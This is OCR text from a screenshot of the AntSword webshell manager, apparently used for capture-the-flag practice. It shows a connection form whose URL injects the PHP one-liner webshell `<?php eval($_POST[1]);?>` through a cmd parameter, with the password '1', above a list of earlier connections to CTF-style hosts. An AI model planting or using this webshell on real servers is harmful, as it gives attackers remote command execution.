 中国蚁剑
AntSword 编辑 窗口 调试
>_ 39.106.135.198 >_ 39.106.135.198 39.106.135.198 >_ 39.106.135.198 >_ 39.106.135.198 >_ 39.106.135.198 >_ 39.106.135.198
设置
数据管理 (22)
分类目录 (1)
编辑数据（http://eci-2zeja77oava0ldrei5xw.cloudeci1.ichunqiu.com/inde...
添加 重命名 删除
URL地址
新时间
保存 清空 测试连接
默认分类 22
基础配置
URL地址 *
xw.cloudeci1.ichunqiu.com/index.php?cmd=?><?php eval($_POST[1]);?>
连接密码 *
1
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
http://eci-2zeja77o 24/04/03 15:46:58
http://8c639f10-fe6 24/03/11 01:13:33
http://192-168-1-1 24/03/02 21:30:11
http://node4.anna. 24/02/19 13:50:13
http://node4.anna. 24/02/19 12:10:28
http://172.16.10.10 23/10/29 14:29:30
http://node5.anna. 23/10/20 14:29:41
http://node4.anna. 23/10/17 23:53:08
http://node4.anna. 23/10/17 22:49:56
http://106.75.63.10 23/08/12 17:05:10
http://node1.anna. 23/05/25 23:20:38
http://node5.anna. 23/05/13 20:28:29
http://1.14.71.254: 23/03/01 00:23:22
http://1.14.71.254: 23/02/27 20:02:02
http://1.14.71.254: 23/02/27 19:37:02
http://week-1.hgame.lwsec.cn:31 101.37.12.59 浙江省杭州市 2023/01/24 23:17:44 2023/01/24 23:17:44
http://1.14.71.254:28694/upload/ 1.14.71.254 四川省成都市 2022/12/02 17:14:35 2022/12/02 17:14:35
http://1.14.71.254:28319/upload/ 1.14.71.254 四川省成都市 2022/10/31 10:41:30 2022/10/31 10:41:30
http://1.14.71.254:28927/upload/ 1.14.71.254 四川省成都市 2022/10/31 10:24:43 2022/10/31 10:24:43
http://1.14.71.254:28329/?Ginkgo 1.14.71.254 四川省成都市 2022/10/22 16:30:10 2022/10/22 16:30:10